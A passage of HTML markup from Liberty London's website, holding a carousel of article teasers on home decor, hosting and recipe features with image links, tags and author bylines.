            <h5 class="sub-heading portrait-regular">Looking for any easy bedroom upgrade? Make Liberty’s edit of the best quilts your first port of call</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/nonna-chic-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=75" width="500" height="650" alt="what is the italian nonna chic decor trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Italian Nonna Chic is the Trend to Know in 2023</h4><h5 class="sub-heading portrait-regular m-0">Cottagecore is no more. Enter: Nonna Chic. The home-grown, nurturing trend born from a love of Italian traditions and family values that is taking over our homes this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/floral-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=75" width="500" height="650" alt="the shopping list - floral interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">Flower Power: What’s in Bloom Right Now</h4>
            <h5 class="sub-heading portrait-regular">Take a 'more is more' approach to your home with Liberty’s edit of the best new in maximalist florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diwali-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=75" width="500" height="650" alt="tiipoi founder and chef amandip uppal creating a Diwali menu recipes for Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Diwali Recipes for a Joyous Festival of Lights</h4><h5 class="sub-heading portrait-regular m-0">Hosting this Diwali? Thanks to Tiipoi and food writer Amandip Uppal, Liberty has the perfect menu to kick start your festivities</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-food-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=75" alt="Sloemotion gin cooking recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Sloe Cooking with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Enhance gastronomical delights with a booze infusion from Yorkshire-based liqueur brand, Sloemotion.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-party-menu-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=75" alt="dinner food ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Ultimate Dinner Party Menu Ideas</h4>
            <h5 class="sub-heading portrait-regular m-0">How to win at dinner party hosting? Create an incredible menu that leaves everybody wanting more, then serve it in style.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-cushions-go-with.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=75" width="500" height="650" alt="what cushions go with" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Cushion Colour Combinations</h4><h5 class="sub-heading portrait-regular m-0">We’ve put together four fail-proof combos to help you nail styling your sofa or bed. Spoiler: it’s all in the golden Rule of Three</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/hot-pottery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-hot-pottery-header?fmt=auto&qlt=75" alt="beauty by design hot pottery interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Hot Pottery</h4>
            <h5 class="sub-heading portrait-regular m-0">Giving us an exclusive insight into their traditional pottery in Puglia, the founders share the hand-moulded story behind their unique splatterware.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-table-settings.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Tablescape1?fmt=auto&qlt=75" width="500" height="650" alt="dinner table settings for every occassion" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Dinner Table Setting, Sorted</h4><h5 class="sub-heading portrait-regular m-0">It's dinner time. From the relaxed casual dinner of dreams to the perfect date night setting, this is Liberty’s guide to your perfect dinner table.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/breakfast-table-setting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/breakfast-ideas-header?fmt=auto&qlt=75" alt="breakfast table setting ideas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table for Breakfast</h4><h5 class="sub-heading portrait-regular m-0">Liberty shares a lesson in laying a suitably extravagant tablescape to ensure your breakfast table feels extra special</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-cornishware.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cornishware-10?fmt=auto&qlt=75" width="500" height="650" alt="Cornishware piece being painted" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio With Cornishware</h4><h5 class="sub-heading portrait-regular m-0">The impressive story behind the UK’s most iconic blue and white crockery</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-best-bedding-country-betsy-pink-jpg?fmt=auto&qlt=75" width="500" height="650" alt="Read wake up happy with these bedroom ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wake Up Happy in Your Dream Bedroom</h4><h5 class="sub-heading portrait-regular m-0">Granted we spend most of our time in our bedroom asleep, but you deserve to wake up to things that make you smile. Here’s our very best, happy bedroom ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/outdoor-entertaining-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default" width="500" height="650" alt="outdoor entertaining hosting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Outdoor Entertaining Ideas to Impress Your Guests This Summer</h4><h5 class="sub-heading portrait-regular m-0">This season, we’re overcoming our fear and embracing the last-minute gathering. Here’s your Liberty guide to stress-free outdoor entertaining.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/hampson-woods-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=75" width="500" height="650" alt="Jonty Hampson of Hampson Woods in his Cumbrian studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Hampson Woods</h4><h5 class="sub-heading portrait-regular m-0">Nestled deep in the valleys of the Lake District hides the workshop of this distinctive brand with craftsmanship and nature at its heart</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
